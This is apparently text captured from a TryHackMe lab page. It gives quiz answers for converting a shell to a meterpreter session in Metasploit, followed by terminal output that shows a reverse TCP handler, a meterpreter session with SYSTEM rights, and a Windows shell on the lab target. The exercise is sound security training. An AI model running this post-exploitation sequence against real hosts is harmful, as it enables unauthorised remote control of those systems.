 Room progress ( 47% )
Answer the questions below
If you haven't already, background the previously gained shell (CTRL + Z).
Research online how to convert a shell to meterpreter shell in metasploit. What is
the name of the post module we will use? (Exact path, similar to the exploit we
previously selected)
post/multi/manage/shell_to_meterpreter
Correct Answer
Hint
Select this (use MODULE_PATH). Show options, what option are we required to
change?
SESSION
Correct Answer
Set the required option, you may need to list all of the sessions to find your target
here.
No answer needed
Complete
Hint
this doesn't work, try completing the exploit from the previous task once
Applications Places System Wed 3 Sep, 13:21 AttackBox IP:10.10.109.196
root@ip-10-10-109-196: ~
File Edit View Search Terminal Help
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.109.196:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 10.10.142.22
[*] Meterpreter session 2 opened (10.10.109.196:4433 -> 10.10.142.22:49178) at 2
025-09-03 13:18:57 +0100
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter >
meterpreter > shell
Process 2440 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
THM AttackBox
26min 44s